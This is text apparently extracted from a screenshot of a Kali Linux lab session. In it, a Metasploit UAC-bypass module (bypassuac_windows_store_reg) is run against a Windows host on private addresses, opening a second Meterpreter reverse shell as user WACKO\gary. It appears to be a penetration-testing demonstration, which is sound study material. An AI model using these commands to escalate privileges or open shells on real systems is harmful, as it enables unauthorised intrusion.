 Kali2 - VMware Workstation 15 Player (Non-commercial use only)
Player
kali@kali: ~
08:37 PM
59%
kali@kali: ~
kali@kali: ~ 158x35
Id Name
-- ----
Trash
0 Automatic
msf5 exploit(windows/local/bypassuac_windows_store_reg) > set SESSION 1
SESSION => 1
msf5 exploit(windows/local/bypassuac_windows_store_reg) > run
[*] Started reverse TCP handler on 192.168.16.128:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[!] This exploit requires manual cleanup of 'C:\Users\GARY~1.WAC\AppData\Local\Temp\RiANPZBxMRf.exe!
[*] Sending stage (176195 bytes) to 192.168.16.130
[*] Meterpreter session 2 opened (192.168.16.128:4444 -> 192.168.16.130:57121) at 2021-01-22 20:37:09 -0500
Web Browser
meterpreter >
meterpreter > getuid
Server username: WACKO\gary
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/local/bypassuac_windows_store_reg) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows WACKO\gary @ DESKTOP01 192.168.16.128:4444 -> 192.168.16.130:57118 (192.168.16.130)
2 meterpreter x86/windows WACKO\gary @ DESKTOP01 192.168.16.128:4444 -> 192.168.16.130:57121 (192.168.16.130)
msf5 exploit(windows/local/bypassuac_windows_store_reg) > sessions